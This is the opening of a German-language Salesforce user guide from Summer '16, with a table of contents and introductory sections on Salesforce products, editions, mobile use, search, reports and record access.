

# Erfolgreiches Arbeiten mit **Salesforce**

Benutzerhandbuch, Summer '16





Die englische Version dieses Dokuments hat Vorrang vor der übersetzten Version.

© Copyright 2000–2016 salesforce.com, Inc. Alle Rechte vorbehalten. Salesforce ist eine registrierte Marke von salesforce.com, inc., ebenso wie andere Namen und Marken. Weitere in diesem Dokument erwähnte Marken sind möglicherweise Marken der jeweiligen Inhaber.

## INHALT



### **[Bewerten und Bereitstellen von Lightning Experience für Ihre](#page-220-0)**





[Verwalten von Aktivitäten, Opportunities und Produkten](#page-1465-0) **. . . . . . . . . . . . . . . . . . . . . . . . . 1460**





**Inhalt**



# Willkommen bei der Salesforce-Dokumentation



### Allgemeine Ressourcen

- **•** [Versionshinweise](http://releasenotes.docs.salesforce.com/de-de) (aktuelle Version)
- **•** [Vollständiges Salesforce-Benutzerhandbuch](https://resources.docs.salesforce.com/202/latest/de-de/sfdc/pdf/sf.pdf)
- **•** [Interaktive Lernmodule zu Trailhead](https://developer.salesforce.com/trailhead/de)
- **•** [Dokumentation über Vertrauen und die Einhaltung von Vorschriften](https://help.salesforce.com/apex/HTViewSolution?urlname=Trust-and-Compliance-Documentation)

### <span id="page-7-0"></span>Salesforce-Grundlagen

Willkommen bei Salesforce, dem preisgekrönten Cloud Computing-Service, mit dem Sie Kundenbeziehungen verwalten, Integrationen mit anderen Systemen herstellen und Ihre eigenen Anwendungen erstellen können. Hier finden Sie einige der wichtigsten Konzepte, die Ihnen dabei helfen, die Salesforce-Produkte und -Editionen zu verstehen, und Erläuterungen dazu, wie Sie sich selbst als Benutzer einrichten können. Außerdem finden Sie Informationen zu häufig in Salesforce durchgeführten Aufgaben, wie die Verwendung grundlegender Chatter-Funktionen, die Ausführung von Berichten oder das Durchsuchen von Salesforce nach den benötigten Informationen oder Datensätzen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### [Was ist Salesforce?](#page-8-0)

Salesforce unterstützt Sie dabei, Kundenbeziehungen zu verwalten, eine Integration mit anderen Systemen herzustellen und Ihre eigenen Anwendungen zu erstellen.

#### [Erste Schritte als neuer Benutzer](#page-40-0)

Sie sind neu bei Salesforce? Richten Sie sich selbst als neuen Benutzer ein, damit Sie gleich mit der Verwendung der Anwendung beginnen können.

#### [Die richtige Einrichtung für Ihre Arbeitsweise](#page-49-0)

Verwenden Sie Ihre Setup-Optionen zum Personalisieren Ihrer Salesforce-Erfahrung. Passen Sie Ihre Anzeige nach Bedarf an, schützen Sie Ihre Informationen und lassen Sie andere wissen, dass Sie hier sind.

#### [Arbeiten auf Mobilgeräten](#page-90-0)

Salesforce bietet mehrere Anwendungen für Mobilgeräte an, mit denen Sie unabhängig von Ihrem jeweiligen Aufenthaltsort in Verbindung bleiben und produktiv arbeiten können.

#### [Verwalten von Beziehungen und Daten mit Datensätzen](#page-123-0)

Viele Ihrer Salesforce-Daten werden in einzelnen Datensätzen gespeichert und innerhalb von Objekten angeordnet. Im Objekt "Account" sind beispielsweise all Ihre Accountdatensätze dargestellt. Wenn das Unternehmen "Acme" einer Ihrer Accounts ist, so besitzen Sie einen Accountdatensatz für Acme.

#### [Auffinden von Informationen mit der Suche](#page-183-0)

Über die Salesforce-Suche können Sie Informationen schneller finden. Die Suche steht über die Salesforce-Site, eine mobile Salesforce1-Anwendung oder eine benutzerdefinierte Suchimplementierung zur Verfügung, die auf der Salesforce-Plattform beruht.

#### [Ausführen von Berichten](#page-208-0)

Wenn Sie einen Bericht ausführen möchten, suchen Sie den gewünschten Bericht auf der Registerkarte "Berichte" und klicken Sie auf den Berichtsnamen. Die meisten Berichte werden automatisch ausgeführt, wenn Sie auf den Namen klicken. Wenn Sie bereits einen Bericht anzeigen, klicken Sie auf **Bericht ausführen**, um ihn sofort auszuführen, oder planen Sie die Ausführung für einen anderen Zeitpunkt. In Lightning Experience wird die Schaltfläche **Bericht ausführen** nur angezeigt, nachdem Sie einen Bericht gespeichert haben.

#### [Ihr Zugriff auf Elemente der Benutzeroberfläche, Datensätze und Felder](#page-217-0)

Ihr Salesforce-Administrator kann zahlreiche verschiedene Bereiche anpassen, um die Daten Ihres Unternehmens zu sichern. Benutzer in Organisationen mit Enterprise, Performance, Unlimited und Developer Edition können den Zugriff, den andere Benutzer auf ihre Daten haben, durch Freigabe einzelner Datensätze für Kollegen kontrollieren.

### <span id="page-8-0"></span>Was ist Salesforce?

Salesforce unterstützt Sie dabei, Kundenbeziehungen zu verwalten, eine Integration mit anderen Systemen herzustellen und Ihre eigenen Anwendungen zu erstellen.

Salesforce umfasst die folgenden Produkte und Services:

#### **Salesforce-Anwendungen**

Salesforce enthält vordefinierte Anwendungen (bzw. "Apps") für Customer Relationship Management (CRM), die von der Automatisierung der Absatzorganisation bis hin zu Verwaltung der Partnerbeziehungen, Marketing und Kundendienst reichen.

#### **Force.com-Plattform**

Die Force.com-Plattform ist die erste Platform-as-a-Service (PaaS), mit der Entwickler beliebige Geschäftsanwendungen erstellen und bereitstellen können – vollständig bedarfsgesteuert und ohne Softwareeinsatz. Zur Plattform gehören außerdem einfach per Mausklick bedienbare

AUSGABEN

Verfügbarkeit: Salesforce Classic

Auf welche Features und Funktionen Sie zugreifen können, hängt davon ab, welche Salesforce Edition Sie einsetzen.

Anpassungstools, die das Erstellen von Lösungen für Ihre spezifischen Geschäftsanforderungen unterstützen, ohne irgendeine Programmiererfahrung vorauszusetzen.

#### **AppExchange**

AppExchange ist ein Marktplatz mit Hunderten von Cloud-Anwendungen, die von Salesforce-Kunden, -Entwicklern und -Partnern erstellt wurden. Viele dieser Anwendungen sind kostenlos und alle sind in Salesforce vorintegriert, wodurch Funktionalität auf einfache und effiziente Weise hinzugefügt werden kann.

#### **Salesforce.com-Community**

Salesforce bietet Schulungen, Support, Beratungen, Ereignisse, bewährte Methoden und Diskussionsforen an, um Sie dabei zu unterstützen, erfolgreich zu sein. Besuche Sie die [Salesforce.com-Community.](http://www.salesforce.com/community/)

#### [Wichtige Konzepte und Begriffe](#page-9-0)

Bei der Einarbeitung in Salesforce ist es sinnvoll, sich mit einigen wichtigen Konzepten und Begriffen vertraut zu machen. Diese kommen bei der Arbeit im Produkt, bei der Lektüre der Dokumentation und im Kontakt mit unseren Kundendienstmitarbeitern häufig vor. Die folgenden Konzepte helfen Ihnen dabei, Einblicke in die Funktionsweise von Salesforce zu gewinnen. Und mithilfe der Begriffe können Sie einen besseren Einblick in die Hauptkomponenten gewinnen.

#### [Salesforce-Editionen](#page-10-0)

Salesforce bietet mehrere Pakete von Salesforce-Produkten und -Services an, die jeweils für bestimmte Geschäftsanforderungen konzipiert sind.

#### [Andere Salesforce Editionen](#page-11-0)

Einige Salesforce-Editionen werden nicht mehr verkauft. Sie können Ihre Organisation der Contact Manager, Group, Personal, Performance oder Database.com Edition weiterhin verwenden oder eine der anderen derzeit erhältlichen Editionen erwerben: Professional, Enterprise, Unlimited und Developer Edition.

#### [Liste der Database.com-Funktionen](#page-12-0)

Die Liste der Salesforce-Funktionen steht auch in Database.com zur Verfügung. Verwenden Sie diese Liste zusammen mit den Tabellen der Funktionen der Editionen, um Themen in der Salesforce-Hilfe zu finden, die auch für Database.com gelten.

#### [Unterstützte Browser](#page-16-0)

Die unterstützten Browser für Salesforce variieren, je nachdem, ob Sie Salesforce Classic oder Lightning Experience verwenden.

#### [Tipps und Implementierungsleitfäden](#page-23-0)

### <span id="page-9-0"></span>Wichtige Konzepte und Begriffe

Bei der Einarbeitung in Salesforce ist es sinnvoll, sich mit einigen wichtigen Konzepten und Begriffen vertraut zu machen. Diese kommen bei der Arbeit im Produkt, bei der Lektüre der Dokumentation und im Kontakt mit unseren Kundendienstmitarbeitern häufig vor. Die folgenden Konzepte helfen Ihnen dabei, Einblicke in die Funktionsweise von Salesforce zu gewinnen. Und mithilfe der Begriffe können Sie einen besseren Einblick in die Hauptkomponenten gewinnen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Verfügbarkeit: **Alle Editionen**

### Konzepte



### Begriffe

